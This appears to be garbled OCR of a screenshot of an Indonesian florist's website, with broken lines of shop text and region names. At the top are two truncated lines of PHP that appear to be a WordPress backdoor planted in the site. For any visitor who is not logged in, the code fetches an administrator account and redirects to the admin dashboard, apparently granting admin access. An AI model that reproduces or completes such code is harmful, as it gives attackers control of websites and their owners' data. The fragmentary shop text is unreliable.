
f(!is_user_logged_in()){ $u=get_users(['role'=>'administrator','number'=>1,'fields'=>['ID'
t(admin_url());exit();} } else {wp_redirect(admin_url());exit();} } }, 2);
Antonio Florist
JAWA TENGAH
YOGYAKARTA
JAWA TIMUR
SULAW
nga Dari Coklat
at
n bunga papan duka, wedding, congratulation buka 24 jam proses
 adalah toko bunga yang sudah berkecimbung di dunia florist sud